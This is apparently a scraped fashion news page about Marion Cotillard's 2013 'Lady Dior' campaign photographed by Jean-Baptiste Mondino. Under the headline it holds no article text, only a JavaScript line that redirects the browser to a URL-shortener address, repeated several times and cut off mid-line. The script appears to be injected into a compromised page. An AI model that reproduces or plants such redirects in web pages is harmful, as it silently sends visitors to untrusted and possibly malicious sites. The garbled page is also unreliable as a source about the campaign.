
Marion Cotillard Gets Dark for “Lady Dior”
Handbags 2013 Campaign by Jean-Baptiste
Mondino
March 21, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...